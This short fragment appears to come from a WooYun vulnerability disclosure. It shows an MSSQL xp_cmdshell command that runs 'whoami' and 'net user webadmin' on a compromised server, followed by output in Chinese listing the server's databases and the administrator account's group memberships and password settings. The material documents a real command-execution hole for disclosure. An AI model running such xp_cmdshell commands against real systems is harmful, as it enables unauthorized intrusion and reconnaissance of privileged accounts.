 EXEC master..xp_cmdshell 'whoami&&net user webadmin'
执行成功!返回29行
output
CSLJC_CMS
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
cjweb01\webadmin
用户名 webadmin
全名 webadmin
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2013/8/3 19:14:16
密码到期 从不
密码可更改 2013/8/3 19:14:16
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/7/30 15:01:33
可允许的登录小时数 All
本地组成员 *Administrators *Backup Operators
*Remote Desktop Users *Users
全局组成员 *None
命令成功完成。
www.wooyun.org